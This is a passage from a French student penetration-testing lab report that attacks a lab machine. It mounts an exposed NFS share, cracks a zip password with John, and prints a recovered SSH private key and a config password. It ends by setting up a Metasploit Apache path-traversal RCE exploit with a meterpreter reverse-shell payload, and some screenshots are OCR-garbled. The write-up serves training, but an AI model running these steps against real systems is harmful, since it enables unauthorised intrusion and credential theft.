| Device type: general purpose            |                                                            |

Figure 59 : Découverte des services

Pierre FROSTIN et Matthias DUMAS – BUT2 R&T La Rochelle – 2024-2025 Page **42** sur **91**  Les services suivants tournent actuellement sur la machine :

- TCP 22 : SSH OpenSSH v7.9p1 sur Debian 10
- TCP 80 : Serveur Web Apache 2.4.38 avec une page web « Bolt Installation error »
- TCP 111 : Service RPC
- TCP 2049 : **NFS v3-4** port d'écoute pour les échanges de fichiers en réseau sur les systèmes Linux
- TCP 8080 : Serveur Web Apache 2.4.38 et PHP 7.3.27 avec une page web « phpinfo »

## 2. Exploit du protocole NFS

Nous avons vu précédemment que le service NFS est actif sur cette machine. Nous allons tenter de trouver des failles exploitables sur ce protocole pour obtenir des fichiers :



Figure 60 : Liste des exploits concernant NFS sur Metasploit

Notre objectif est de créer un point de montage, nous utilisons donc *NFS Mount Scanner* avec les options suivantes :



Figure 61 : Enumération des partages NFS actifs

Nous pouvons donc observer qu'un partage NFS est actif sur le chemin /srv/nfs. Nous allons donc créer un point de montage sur notre machine Kali dans le répertoire /mnt/nfsconnect. Voici la commande utilisée pour créer un point de montage (temporaire puisque non remonté au redémarrage de Kali, pour cela il faudrait modifier le fichier fstab) :

mount -t [protocol] -o [options] [@IP:chemin] [point
montage]

| (    | user        | 1® kali | i)- | [~] |        |          |             | N               |        |
|------|-------------|---------|-----|-----|--------|----------|-------------|-----------------|--------|
| L_\$ | <u>sudo</u> | mount   |     | nfs | vers=3 | 172.16.0 | .5:/srv/nfs | /mnt/nfsconnect | nolock |

Figure 62 : Montage du partage NFS

L'option vers=3 précise la version de NFS utilisée (nous avons observé sur NMAP que les versions supportées sont 2 et 3), et l'option **nolock** désactive le verrouillage des fichiers NFS, cela peut résoudre des problèmes dans certains cas.

Voici le contenu de ce répertoire :



Figure 63 : Contenu du partage NFS

Nous copions cette archive en local pour pouvoir l'examiner. Dans un premier temps, nous tentons de la dézipper mais le système demande un mot de passe pour déverrouiller l'archive :



Figure 64 : Mot de passe requis pour dézipper l'archive

Nous allons donc utiliser l'outil **zip2john** pour obtenir le hash de cette archive et ainsi tenter de retrouver le mot de passe :



Figure 65 : Obtention du hash de l'archive

L'outil **john** va maintenant nous permettre de réaliser un bruteforce sur le hash obtenu :



Figure 66 : Brutorforce sur le hash de l'archive

Nous obtenons le mot de passe de l'archive : **java101**. Voici les fichiers découverts dans cette archive :





| id_rsa ×                                                                   |
|----------------------------------------------------------------------------|
| 1 —— BEGIN OPENSSH PRIVATE KEY——                                           |
| 2 b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABDVFCI+ea   |
| 3 0xYnmZX4CmL9ZbAAAAEAAAAAAAAAAAAAAAAAB3NzaC1yc2EAAAADAQABAAABAQC/kR5×49E4 |
| 4 @gkpiTPjvLVnuS3POptOks9qC3uiacuyX33vQBHcJ+vEFzkbkgvtO3RRQodNTfTEB181Pj   |
| 5 3AyGSJeQu6omZha8fVHh/y2ZMRjAWRs+2nsT1Z/JONKNWMYEqQKSuhBLsMzhkUEEbw3WLq   |
| 6 S0kiHCk/0VnPZ8EdMCsMGdj2MUm+ccr0GZySFg5SAJzJw2BGnjFSS+dERxb7e9tSLgDv4n   |
| 7 Wg7fWw2dcG956mh1ZrPau7Gc1hFHQLLUHPgXx3Xp0f5/pGzkk6JACzCKIQj0Qo3ueb6JSC   |
| 8 xWgwn6ey6XywTi9i7TdfFyCSiFW//jkeczyaQOxI/hyqYfLeiRB3AAAD0PHU/4RN8f2HUG   |
| 9 ks1NM9+C9B+Fpn+nGjRj6/53m3HoBaUb/JZyvUvOXNoYnxNKIxHP5r4ytsd8X8xp5zTpi1   |
| 10 tNmTeoB1kyoi2Uh70yPo4M6VlNupSeCzMQIYs/Wqya4ycyv1/yhGAPTZg8ARqop/RTQJtI  |
| 11 EYVDbTxKxr7JGBfaBPiFWdUIKlN1yBXWMRrIs3SBoOaQ/n+CZKQ65mMFRs4VwqpUsRJ8y7  |
| 12 ZoLZIfwaunV5f10PsCR8rp/2g563gK0bu+iVUqeo+kJMtFN7yEj2OaO6N/EdO4x/LVhqjY  |
| 13 SPZD6w23mPp2I693oop1VpITsHV2talK1lLvS239gU45J4VlxFtcLjRlSAhc1ktnHw1e4u  |
| 14 dRZ68JW0z2S4Y8q4E0/H4kGlZsyaf6oLCspGW1YQPhDJ2v6KkgRXyFb3tvo617yGEcBzzh  |
| 15 wrVuEXObOc+zDOYgw1a/1×1pzK5vGQWaUOjN2FEz+vnSPTX3cbgUkLh3ZshuVzov0Rx7i+  |
| 16 AM0CNiXVmgCGdLg0yBIv8lFIjYxswxTRkNzKYSagEZQNFCf+0H1cZcXKCK8z9a2NvBkQ/b  |
| 17 rGvuoZuIjGqGvMP3Ifdma7PsG3A8GNOgWnl9YuMgc4r2WulsQVLVEJGIJjap71oNwGCUud  |
| 18 T1Ou2tVn7Cf0T/NmuRmh7VUkTagDMf3u5X+UIST5Sv8y2y9jgR4×92ZL+AY968Pif1devc  |
| 19 753z+GL7eWfbNqd+TJfxPdh82EqE5cmN/jYOKc0D1MC2zVChNCVWQYf4uVQ0L/XOXQXnFT  |
| 20 hWdHfnf/SXos28dSM7Kx6B3jmeZQ60vk0Apas0D9gLz5xZ9GCb0Dwwka4dBSw57cwBbB3E  |
| 21 PKXqJFks2ZnkyVL1W8u6ovnkpcqQz1mxr42zdC52Jc30NYww7H2G7v7FYKtf6tEyzeXG2+  |
| 22 rcZwO4evWbV158rzrA4ibsGRn8+PM86LI/7T5/Y5pc2T+TAaDjKLRZ0Dtv5nMvHpigqDu4  |
| 23 +e/eQk9dTmMPv9jbqcHeRo7N/Q8EC4vtXj/pCPydB5lYw/GMb8Bq5opXzADx0n4zDLtGDC  |
| 24 LHcAIF6FMa+kLQHKvG1fDIK2xpLz+HxYCYTS/UAVRtWAdzQ29uG8zFAopGoQGbNA+caq7z  |
| 25 iLUBEWHXJktNenIrfF3rqB3m8SNyNIn+MQS3LIakhlHAqXMIWU2pQE/0tF+V8xuKRpZvw/  |
| 26 gdhLfAhm2gZMQzOe1cXWhKmtEQUntPdPAyfOTZcUtcs/pKNEjNTz5YnhQqnDbAh5×46UgZ  |
| 27 q4xpWBvdz0v8qwF6LXLdPBEcT4T0g=                                          |
| 28 ———END OPENSSH PRIVATE KEY———                                           |

Figure 68 : Contenu de la clé SSH

Nous observons donc que le premier fichier est de type texte, il nous apprend que l'auteur a un nom dont les initiales pourraient être **J P**. Le deuxième fichier est une clé privée de connexion à un serveur OpenSSH. Nous verrons par la suite si ces documents nous seront utiles.

## 3. Visite des pages web

Voici la page hébergée par la machine cible sur le port 80 :



*Figure 69 : Page d'erreur d'installation du service Bolt* 

Il s'agit d'une page indiquant une erreur d'installation du service Bolt. Voici maintenant la page hébergée sur le port 8080 :

| ō             | PHP 7.3.27-      | 1~deb10u1 - phpi × +                       |                                                                                                    |
|---------------|------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\rightarrow$ | Câ               | O A 172.16.0.5:8080                        |                                                                                                    |
| ilin          | —<br>w 🔿 Kali Ta | els 📮 Kali Dess 🧮 Kali Feruma 📑 Kali NetH  | unter · Evalait DR · Coogle Hacking DR · () OffCor                                                                                                    |
|               | IX 📅 Kali TU     | ots 👱 Kati Docs 🥂 Kati Forunis 💸 Kati Neth |                                                                                                    |
|               |                  | PHP Version 7.3.27-1~deb10u                | <sup>1</sup> php                                                                                                    |
|               |                  | System                                     | Linux dev 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64                                                                                                    |
|               |                  | Build Date                                 | Feb 13 2021 16:31:40                                                                                                    |
|               |                  | Server API                                 | Apache 2.0 Handler                                                                                                    |
|               |                  | Virtual Directory Support                  | disabled                                                                                                    |
|               |                  | Configuration File (php.ini) Path          | /etc/php/7.3/apache2                                                                                                    |
|               |                  | Loaded Configuration File                  | /etc/php/7.3/apache2/php.ini                                                                                                    |
|               |                  | Scan this dir for additional .ini files    | /etc/php/7.3/apache2/conf.d                                                                                                    |
|               |                  | Additional .ini files parsed               | (etc/php/7.3/apache2/conf.d/10-mysqlnd ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/<br>php/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/10-bycache2/<br>conf.d/20-calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-<br>curl.ini, /etc/php/7.3/apache2/conf.d/20-dom.ini, /etc/php/7.3/apache2/conf.d/20-extlini, /etc/php/7.3/apache2/conf.d/20-<br>gache2/conf.d/20-filenicni, /etc/php/7.3/apache2/conf.d/20-josn.ini, /etc/php/7.3/apache2/conf.d/20-<br>gd.ini, /etc/php/7.3/apache2/conf.d/20-dom.ini, /etc/php/7.3/apache2/conf.d/20-<br>extlini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-<br>dom.j. /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-<br>hp/7.3/apache2/conf.d/20-lnt.ini, /etc/php/7.3/apache2/conf.d/20-byc.ini, /etc/php/7.3/apache2/conf.d/20-<br>dom.ysqli.ini, /etc/php/7.3/apache2/conf.d/20-ggtite.ini, /etc/php/7.3/apache2/conf.d/20-<br>hp/7.3/apache2/conf.d/20-bycsi.ini, /etc/php/7.3/apache2/conf.d/20-exglite.ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvmsgli.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvmsgli.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvmsgli.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-<br>sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, /etc/php/7.3/apache2/conf.d/20-sqlite.3ini, |
|               |                  | PHP API                                    | 20180731                                                                                                    |
|               |                  | PHP Extension                              | 20180731                                                                                                    |
|               |                  | Zend Extension                             | 320180731                                                                                                    |
|               |                  | Zend Extension Build                       | API320180731,NTS                                                                                                    |
|               |                  | PHP Extension Build                        | API20180731,NTS                                                                                                    |
|               |                  | Debug Build                                | no                                                                                                    |
|               |                  | Thread Safety                              | disabled                                                                                                    |
|               |                  | Zend Signal Handling                       | enabled                                                                                                    |
|               |                  | Zend Memory Manager                        | enabled                                                                                                    |

Figure 70 : Page par défaut de PHP

Il s'agit simplement de la page par défaut de PHP présentant les paramètres et modules définis.

L'inspection du code HTML ne donne rien pour ces deux pages.

Nous allons maintenant scanner les deux pages web à la recherche de fichiers ou répertoires stockés sur le serveur à l'aide de l'outil Nikto :

### nikto -h [@IP] -p [port]

Voici les résultats pour le premier serveur sur le port 80 :



Figure 71 : Scan Nikto de la page web Bolt

Après avoir visité les différents répertoires et fichiers, nous trouvons dans le répertoire /app/config un fichier config.yml qui nous indique un mot de passe :

| ← → C @                  | 0 8                 | 172.16.0.5/app/config/    | Open 🔻 .                                           | •                                                    | <b>config(2).yml</b><br>∼/Downloads                                                                                                    |
|--------------------------|---------------------|---------------------------|----------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🌂 Kali Linux 🛛 🔒 Kali To | ols 🧧 Kali Docs 🐹 K | (ali Forums 🛛 🤜 Kali NetH | 1 # Database<br>2 #                                | setup. The driv                                      | ver can be either 'sqlite', 'mysql' or 'postgres'.                                                                                            |
| Index of /               | /app/con            | fig                       | 3 # For SQLit<br>4 # also requ<br>5 # server is    | e, only the dat<br>ire 'username',<br>not on the sam | abasename is required. However, MySQL and PostgreSQL<br>'password', and optionally 'host' ( and 'port' ) if the<br>he host as the web server. |
| <u>Name</u>              | Last modified       | Size Description          | 7 # If you're<br>8 database:                       | trying out Bol                                       | t, just keep it set to SQLite for now.                                                                                                    |
| Parent Directory         |                     |                           | 9 driver:<br>10 databas                            | sqlite<br>ename: bolt                                |                                                                                                    |
| config.yml               | 2021-06-01 15:38    | 3 21K                     | 11 usernam                                         | e: bolt                                              |                                                                                                    |
| contenttypes.ym          | 2021-06-01 10:12    | 2 12K                     | <b>12 passwor</b><br>13                            | d: I_love_java                                       |                                                                                                    |
| <u>extensions/</u>       | 2020-10-19 12:51    |                           | 14 # The name                                      | of the website                                       |                                                                                                    |
| 🕐 <u>menu.yml</u>        | 2021-06-01 10:12    | 672                       | 15 sitename: A<br>16 pavoff: The                   | sample site<br>amazing pavoff                        | goes here                                                                                                    |
| permissions.yml          | 2021-06-01 10:12    | 8.3K                      | 17                                                 |                                                      |                                                                                                    |
| routing.yml              | 2021-06-01 10:12    | 3.4K                      | 18 # The theme                                     | to use.                                              |                                                                                                    |
| 🕈 <u>taxonomy.yml</u>    | 2021-06-01 10:12    | 793                       | 20 # Don't edi                                     | t the provided                                       | templates directly, because they _will_ get updated                                                                                           |
| Apache/2.4.38 (Debi      | an) Server at 172   | 16.0.5 Port 80            | 21 # in next r<br>22 # change th<br>23 theme: base | releases. If you<br>he name here acc<br>-2018        | ı wish to modify a default theme, copy its folder, and<br>cordingly.                                                                          |

Figure 72 : Contenu du fichier config.yml

Nous trouvons donc le mot de passe **I\_love\_java**, vraisemblablement utilisé pour une base de données SQLite.

Malgré tout, nous tentons de trouver un exploit sur la version d'Apache installée sur le serveur :

| msf6 >               | search apache 2.4                                                                 | .com_stmt_reset                          | 1               |         |       |                                                                                                    |                                  |
|----------------------|-----------------------------------------------------------------------------------|------------------------------------------|-----------------|---------|-------|----------------------------------------------------------------------------------------------------|----------------------------------|
|                      |                                                                                   |                                          |                 |         |       |                                                                                                    |                                  |
| Matchi               | ng Modules                                                                        |                                          |                 |         |       |                                                                                                    |                                  |
|                      |                                                                                   |                                          |                 |         |       |                                                                                                    |                                  |
|                      | Name                                                                              |                                          | Disclosure Date | Rank    | Check | Description                                                                                          |                                  |
|                      | <pre>exploit/multi/http/apache_normali:</pre>                                     | ze_path_rcered_real_data_ps              | 2021-05-10      |         | Yes   | Apache 2.4.49/2.4.50 Traversal RCE                                                                   |                                  |
|                      | <pre>\_ target: Unix Command (In-Memo<br/>auxiliary/scanner/http/apache_nor</pre> | ary)<br>malize_path                      | 2021-05-10 OP   | normal  |       | Apache 2.4.49/2.4.50 Traversal RCE scann                                                             | er                               |
|                      | <pre>\_ action: CHECK_RCE \_ action: CHECK_TRAVERSAL &gt; action: READ FILE</pre> |                                          |                 |         |       | Check for RCE (if mod_cgi is enabled).<br>Check for vulnerability.<br>Read file on the remote server |                                  |
|                      | exploit/multi/http/shiro_remembern<br>\_ target: Unix Command payload             | me_v124_deserialize                      | 2016-06-07      |         | No    | Apache Shiro v1.2.4 Cookie RememberME De                                                             | serial RCE                       |
| 9<br>10              | <pre>\_ target: Windows Command paylo exploit/linux/misc/nimbus_gettopo</pre>     | bad<br>logyhistory_cmd_exec              | 2021-10-25      |         |       | Apache Storm Nimbus getTopologyHistory U                                                             | nauthenticated Command Execution |
| 11<br>12<br>13<br>14 | <pre>\_ target: Unix Command</pre>                                                | thenticate_user_unauth_command_injection | 2020-12-27      |         | Yes   | Klog Server authenticate.php user Unauth                                                             | enticated Command Injection      |
| 15<br>16             | \_ target: Linux (x64)<br>\_ target: Linux (cmd)                                  |                                          |                 |         |       |                                                                                                    |                                  |
|                      | exploit/unix/webapp/wp_phpmailer_t                                                | host_header                              | 2017-05-03      | average |       | WordPress PHPMailer Host Header Command                                                              | Injection                        |
|                      | ct with a module by name or index.                                                | For example info 17, use 17 or use explo |                 |         |       |                                                                                                    |                                  |



| Name                                                                    | Current Setting                                | Required                                   | Description                                                                                                    |                                                                                                    |                      |               |
|-------------------------------------------------------------------------|------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|---------------|
| CVE<br>DEPTH<br>Proxies<br>RHOSTS<br>RPORT<br>SSL<br>TARGETURI<br>VHOST | CVE-2021-42013<br>5<br>443<br>true<br>/cgi-bin | yes<br>no<br>yes<br>yes<br>no<br>yes<br>no | The vulnerability to use (Accepted:<br>Depth for Path Traversal<br>A proxy chain of format type:host:po<br>The target host(s), see https://docs<br>The target port (TCP)<br>Negotiate SSL/TLS for outgoing conne<br>Base path<br>HTTP server virtual host | CVE-2021-41773, CVE-2021-42013)<br>rt[,type:host:port][]<br>.metasploit.com/docs/using_metas<br>ctions | ploit/basics/using-m | etasploit.htm |
|                                                                         | (]:                                            |                                            | OpenSTLL Prary Version                                                                                                    |                                                                                                    |                      |               |
| Paytoad optio                                                           | ns (linux/x64/me)                              | terpreter/r                                | OpenSSL Header Version                                                                                                    |                                                                                                    |                      |               |
| Name Cur                                                                | rent Setting Red                               | quired Des                                 | cription<br>Opensed default config                                                                                                    |                                                                                                    |                      |               |
| LHOST                                                                   | yes                                            | s The                                      | listen address (an interface may be                                                                                                    | specified)                                                                                             |                      |               |
| LPORT 444                                                               | 4 yes                                          | s The                                      | listen port Directive                                                                                                    |                                                                                                    |                      |               |
|                                                                         |                                                |                                            |                                                                                                    |                                                                                                    |                      |               |
